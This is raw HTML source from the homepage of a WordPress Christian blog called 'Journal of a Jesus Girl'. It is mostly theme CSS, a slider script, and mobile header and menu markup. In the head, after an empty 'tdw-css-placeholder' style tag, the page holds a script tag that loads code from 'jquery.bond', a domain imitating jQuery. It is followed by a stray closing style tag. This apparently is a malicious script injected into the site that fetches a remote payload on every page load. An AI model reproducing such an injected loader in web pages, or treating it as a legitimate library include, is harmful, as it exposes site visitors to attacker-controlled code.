    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #829875;
    }
</style>

<link rel="icon" href="/wp-content/uploads/2020/06/cropped-joajg-logo-png-trans-e1591093228573-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2020/06/cropped-joajg-logo-png-trans-e1591093228573-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/06/cropped-joajg-logo-png-trans-e1591093228573-180x180.png" />
<meta name="msapplication-TileImage" content="https://journalofajesusgirl.com/wp-content/uploads/2020/06/cropped-joajg-logo-png-trans-e1591093228573-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #829875;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #829875;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #829875;
                }
                .tdm-btn-style1 {
					background-color: #829875;
				}
				.tdm-btn-style2:before {
				    border-color: #829875;
				}
				.tdm-btn-style2 {
				    color: #829875;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #829875;
                    -moz-box-shadow: 0 2px 16px #829875;
                    box-shadow: 0 2px 16px #829875;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #829875;
                    -moz-box-shadow: 0 4px 26px #829875;
                    box-shadow: 0 4px 26px #829875;
				}
</style>


	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style>                <link href="https://fonts.googleapis.com/css?family=Rubik"
              rel="stylesheet">
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: &quot;Rubik&quot;, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="home page-template-default page page-id-92 theme-Newspaper td-standard-pack woocommerce-no-js unselectable td-woo-variation-switches homepage global-block-template-1 td-gourmet-pro tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            
                <i class="td-icon-font td-icon-facebook"></i>
            
        </span>
        <span class="td-social-icon-wrap">
            
                <i class="td-icon-font td-icon-instagram"></i>
            
        </span>
        <span class="td-social-icon-wrap">
            
                <i class="td-icon-font td-icon-youtube"></i>
            
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-92 current_page_item menu-item-first menu-item-93"><a href="/">Home</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="/whos-this-jesus-girl/">Who&#8217;s this Jesus Girl?</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="/category/personal-stories/">Personal Stories</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="/category/bible-fiction/">Bible Fiction</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="/category/gospel-truth/">Gospel Truth</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="/category/truth-in-fiction/">Truth-in-Fiction</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615"><a href="#">Freebies<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704">JOAJG Mag Vol. 1</li>
	<li id="menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616">Letters to Abba</li>
	<li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721">Befriending The Father Sample</li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="/contact-me/">Contact Me</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://journalofajesusgirl.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }#tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
border-radius:20px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Crimson Pro !important;font-size:36px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">JOAJG</span></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.tdi_11 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(255,255,255,0.97) !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_11:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }#tdi_12.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_12.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_13{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_13 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_13{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_15{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:20px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_16{
margin-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16{
                    display: inline-block;
                }.tdi_16 .tdb-logo-a,
                .tdi_16 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_16 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_16 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Crimson Pro !important;font-size:36px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }.tdi_16 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_16 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">JOAJG</span></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_17 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_17 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_17 .tdb-mobile-menu-button svg,
                .tdi_17 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-mobile-menu-button i{
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }
}
